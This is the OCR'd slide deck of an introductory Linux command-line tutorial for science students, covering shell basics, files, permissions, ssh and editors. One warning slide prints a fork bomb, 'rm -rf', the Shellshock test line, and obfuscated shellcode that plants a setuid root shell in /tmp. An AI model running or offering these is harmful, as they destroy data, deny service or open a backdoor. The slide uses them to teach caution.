#### Introduction to Programming and Computing for Scientists

#### Tutorial-1b: The Linux CLI# Why Command Line Interface (CLI)?

May look old-fashioned compared to GUI & touchscreens BUT:

- Powerfull way of interacting with the computer
- CLI is the best option for complex actions:
	- Repeat and automate
	- Operate with many objects
	- To restart a chain of actions at various phases
- Options and actions are invoked in a consistent form
- Offers the simplest user environment
- Consumes little system resources (cpu, memory)
- Offers much more control over the system
- Working with CLI is faster than most of the GUIs
- Best suited for remote sessions with limited bandwidth
- More stable interface: not changing as much as the GUIs

#### Launching a terminal

- Linux distributions come with numerous "terminal programs"
	- Usually available under "system" or "accessories"
	- **lxterminal**, xterm, uxterm

Exercise: start up a terminal by:

- Navigating the menu
- Typing the name of the program (**lxterminal**)

# The prompt and the shell

• The Linux prompt:

**user@machine:directory\$** *all the typing is done after the prompt*

- The linux SHELL:
	- Linux uses a program called SHELL to accept and interpret commands entered in text mode
	- Wide range of shells exists: bash, tcsh, csh
	- When you log into Linux or start a terminal you are dropped into the "default shell"
	- The linux shell is a very powerfull command language interpreter
		- Built-in commands (e.g. **pwd, cd, echo, exit, logout**)
		- Variables, functions, arrays
		- Logical expressions
		- Controll structures
		- Expansion, substitution, pattern matching (regular expressions)
		- Command history
	- Special characters , e.g.: **~ . \$ & \* ?**

- Take a look at the actual prompt of your session, what is your "directory"?
- Find out what is your shell by using a built-in command: **echo \$0**
- Try out the **logout** command# Executing, suspending, killing commands

- You execute a command by typing its name at the linux prompt. BUT:
	- When you type a command that is not recognized as an internal shell command the shell searches for a program on the system with that name under locations specified by the **PATH** environment variable
	- Alternatively, you can specify the command name including its full path: /directory1/directory2/program\_name (*see details later*)
	- Program files for commands have to be set as "executable". This usually occurs during installation or can be done manually by the user (*see details later*)
- To stop (suspend) a program use **ctrl + z**
- To continue the program either use **fg** or **bg** commands
- To kill a program use **ctrl + c**

- Try to run the toy program xeye. What is the problem?
- Suspend it (**ctrl + z**) to get back the prompt
- Find out the location of the program (**which xeyes**), check if the PATH contains that directory (**echo \$PATH**)
- Resume the program with **fg** and **bg**. What is the difference?
- Kill the program with **ctrl + c**# The power of the linux prompt

- Tab expansion:
	- To help minimize errors and increase typing speed the shell offers automatic command/file name completion feature. Type a section of a word and press **Tab key**
- Command history:
	- Use the **up and down arrow keys** to cycle through the commands
	- Use the **ctrl + r** to search the command history
- Text modifications at the prompt
	- Delete texts after the cursor: **ctrl + k**, transpose characters: **ctrl + t**, transpose words: **esc + t**

#### Exercise:

• Try out tab expansion, command history and some of the text manipulation (e.g. transpose two words)# Getting help & and information

- Linux provides a text-based help system, the **man** pages: **man** command\_name
	- Navigate with page up/down
	- Search with /text, press n to repeat search
	- Exit with Q
- Many of the commands come with built-in short help: **- - help** cli option
	- Use the - help command line option after the command
- Another built-in help is the **info** command that prints the info pages
	- **info** command\_name
- In case you feel lost, you can try some of the following commands:
	- **whoami, who, pwd**

- Browse the bash documentation (**man bash**), navigate, search the exhaustive manual
- Find out what the **who** command does# Text processing, filtering

- Linux is very strong at text file and stream processing.
	- System adminstration is done via configuration files that are mostly text files
	- Command outputs are text streams
- Read the content of a file:
	- **cat, head, tail, more, less**
- Manipulate or measure text file (content):
	- **wc, sort, nl, uniq, od**
- More advanced tools (including a programming language):
	- **grep, sed, awk**



- Chaining tools together: the linux pipe **|** will feed the output of the first command as the input for the second command:
	- command1 **|** command2

- Inspect the content of a text file (e.g. the /etc/services config file) with **cat,head,tail, more** or **less** (bonus material: read the manpage of less
- Play with some of the text manipulation commands, try to chain them together, e.g. run **sort /etc-services | more**
- Use the grep command to search text patterns in a file: **grep "ftp" /etc/services**### Files & Directories

- Linux uses a file system to organize and store files so they can be easily accessed
- These files can be made up of text, data, or program source code, or can represent hardware devices. Actually, all major entities are represented as files
- Each of the files in a file system has its own unique filename:
	- ASCII symbols, 255 characters
	- Case sensitive: Backup12 and backup12 are two different files!
	- A file name may contain extension(s): detector.data.tgz
	- Avoid:  $-!$  # &  $\omega$  \$ ?  $*/$  (e.g. –openfile may be seen as a command option)
- Files are stored, organized in folders (or directories). Directories can also contain directories (called subdirectories), which can in turn store files
	- This structure is the hierarchical tree structure
	- The base or parent directory of the file system is called *root (/)*
	- The rules for naming directories are the same as filenames

Root **Directory Sub-directory Data**### Files & directories (advanced topic)

- Linux supports a number of file types:
	- Regular or ordinary files
	- Directory entries
	- Device or special files (character or block device)
	- Sockets or named pipes
	- Symbolic links:
		- Hard links: a hard-linked file is accessible from multiple directories. Changes made to a hard-linked file are synched with all instances. Each hard link must be deleted in order to make the file inaccessible. Share the same inode number.
		- Symbolic links: Very similar to shortcuts in Windows. Allows users to refer to files in other locations. You can rename symbolic links. These links are simply references to a filename and won't work when the original file is deleted. Have different inode numbers.

Exercise: Create, modify, delete and compare hard and soft links

- **ln origfile hardlink\_to\_orig**
- **ln –s origfile softlink\_to\_orig**
- **ls –li**
- **Modify the content of the original file**
- **ls -li**
- **rm origfile**
- **ls -li**







# Navigating the directory tree



- The topmost directory is the root, represented by **/**
- When a user or program is working in the file system, their location is known as the active or current working directory, represented by **./** 
	- Use the **pwd** command to determine the full path to the current directory
- Another special directory is the home, it is represented by the tilda symbol **~**
- Each directory, except the root, has a parent directory, represented by **../**
- A path in the tree is the route leading to a file or directory:
	- Absolut path (always from the root)
		- /root/home/john/data.txt
	- Relative path (e.g. from home or from the active directory)
		- ~/data.txt or ./experiment/data2.txt
- Moving in the tree is done using the change directory **cd** command:
	- **cd absolute\_path, cd .., cd ~, cd relative\_path**
- Exercise: Navigate the directory tree using the **cd** command
	- Change to root, home, determine the active directory, move to the parent directory# Navigating the directory tree



Exercise: Navigate the directory tree using the **cd** command

• Change to root, home, determine the active directory, move to the parent directory# Searching in the directory tree

- Shell wildcards are useful in searching for files and directories
	- Asterisk (\*): matches zero or more instances of any character
		- ls a\*.exe will return a.exe, aa.exe, a1.exe, aaaa.exe
	- Question mark (?): matches a single instance of any character
		- Is a? exe will return a1 exe, ab exe
	- Square brackets []: matches a set of characters specified via explicit list or inclusive ranges
		- Is a[a-c].exe will return aa.exe, ab.exe, ac.exe
	- Exclamation mark in square brackets [! ]: match any character that is NOT listed in the bracket
		- ls a[!e].exe will NOT return ae.exe but every other combination
- The powerful **find** command can search files by name, owner, access/modification time, etc..
	- find /home –name "\*.cpp"
	- find /tmp –user courseuser

- Try to list files using wildcard-based **ls** searches
- Search for your executable files (hint: use the –executable option of **find**)

# Listing, creating, copying,moving files and directories

- Listing the content of a directory: **ls** directory\_name
	- Without argument the **ls** command lists the current directory
	- Useful switches: -a (all files), -F (file types), -l (long outpout)
- Creating new files:
	- The **touch** command creates an empty file:
		- **touch** newfile
	- Using "**>**" redirection, i.e. saving the output of a command to a new file:
		- **ls -la >** dirlist.txt
	- Using an application (e.g. editor)
- Creating a directory: **mkdir**
	- **mkdir** directory\_name
- Copy files and directories: **cp**
	- **cp** original new\_copy
- Move files and directories: **mv**
	- **mv** old location new locationListing, creating, copying,moving, deleting files and directories

- Deleting files and directories: **rm**
	- **rm** filename(s)
	- **rm –d** dir\_name or **rm –r** dir\_name
	- There is no "undelete" command in Linux!
	- **rm** –**rf** is very powerfull ! –r is for recursive deletion

- The **ls** command has many useful other switches, e.g. find out how to list files time ordered, including reverse ordering
- Create new files with "**>**" redirection of various commands such as **echo, ls, cat**
- Create multi-level directory structure, **cp** or **mv** files into it
- Then, use **rm** to remove subdirs# **Permissions**

- Every Linux file and directory has
	- three ownership levels
	- three set of permissions associated with them.
- WHO: owner, group, other users
- WHAT: read, write, execute
	- Means slightly different actions for files and directories.
		- e.g. "execute" for directories grant permission to enter into the directory
	- The permissions can be set using symbolic or octal notation:
		- read  $r=4$ ; write  $w=2$ ; execute  $x=1$ , no permission  $-1$
- Changing permissions: **chmod,** there is also a **chown** command to change owner/group of a file or directory.

- Check the permissions of a newly created file and directory (use the **ls –l** or **ls –ld** command)
- Remove permissions, e.g. try **chmod u-x** new\_dir, and see if you can list the content or change to the new\_dir

| a           | ř<br>read         | w<br>write | x<br>exec. | read              | $-105$<br>write | X<br>exéc | r<br>read        | write | exec |
|-------------|-------------------|------------|------------|-------------------|-----------------|-----------|------------------|-------|------|
| File type   | Owner permissions |            |            | Group permissions |                 |           | User permissions |       |      |
| (directory) |                   |            |            |                   | 7               |           |                  |       |      |
|             |                   |            |            |                   |                 |           |                  |       |      |### Some additional handy commands



- **tar**: creates/extracts archive files (file boundles)
	- **tar –cvf** myarchive.tar /home/user/ **tar –xvf** myarchive.tar
- **ps** and **top**: check/monitor the running processes; **kill** to terminate a process
	- **kill** processid
- **export** and **unset** to define and clear environment variables
	- **export** TODAY=Wednesday **unset** TODAY
- **wget**: download files
	- wget some url
- Exercise:
	- Download a tarball e.g. from download.nordugrid.org with **wget** and extract its content wih **tar** and **gzip**### Accessing remote computers

- Secure Shell (SSH) is a secure way of accessing remote computers, executing commands remotely or moving data between computers.
	- All network traffic is encrypted
	- The de-facto protocol for remote login & computer access
	- SSH clients are available on non-linux platforms too (*putty and winscp on windows*)
	- SSH servers are listening to incomming connections on the standard TCP 22 port
	- Login is done with username/passwd or using keypairs (advanced topic)

Exercise: use the Linux **ssh** and **scp** commands:

- **ssh remote\_user@machine –X**
- **scp localfile user@machine:remote\_dir**



### **Editors**

You need some tool to type in your code: the editor

- Full screen terminal editors: **vi, joe, emacs**
- Graphical editors: **leafpad**, **gedit, nedit, xemacs, geany**
	- Syntax highlighting, autoindentation
	- Some of these are much more than editors and can be called IDE (Integrated Development Environment)
- A full-scale IDE: Eclipse



**The Best Text Editor For Developers** (Windows, Linux, Mac & Online Text Editor)

- Choose your preferred editor
- Try out some of the above ones: create new files, download some c++ code from the web and open it in the editors
	- You may need to install the editor with **sudo apt-get install editor\_name**
- Or, if you have already one, tell us why that one is the best  $\odot$# and now some Dangerous stuff

- Recursive remove:
	- $rm -rf$
	- Recursively force-remove all the files it can
	- Without prompting you
- The fork bomb:
	- **:(){ :|: & };:**
	- An innocently looking short code that creates bash function that reproduces itself. A Denial Of Service (DOS) attack.
- A very serious bug: The bash "shellshock",
	- Existed since 1989, discovered only 14 Sept. 2014.
	- Allows the attacker to execute arbitrary commands on vulnerable versions of bash that can lead to unauthorized access to a computer system
	- Testing vulnerability:

**env x='() { :;}; echo vulnerable' bash -c "echo this is a test"**

#### **Don't run stuff you don't understand!**

• Just because someone recommended it on a webpage/forum...



char esp[] attribute ((section(".text"))) /\* e.s.p

 $=$  "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" "\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7" "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"

"\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp -p /bin/sh /tmp/.bevond: chmod 4755

 $relesse$  \*/

/tmp/.beyond;";### Further reading

• Online interactive Linux fundamentals tutorial (4 modules). Very much recommended:

http://linuxsurvival.com

- Introduction to Linux CLI:
	- Not a tutorial, rather "online textbook". For those who would like to read more than the just these slides

http://linuxtutorial.todolistme.net

• One-page Linux reference card:

http://cheat-sheets.s3.amazonaws.com/for-mobile/linux-commands-cheat-sheetnew.pdf

• 3-pages Linux reference from O'Reilly:

http://www.linuxdevcenter.com/excerpt/LinuxPG\_quickref/linux.pdf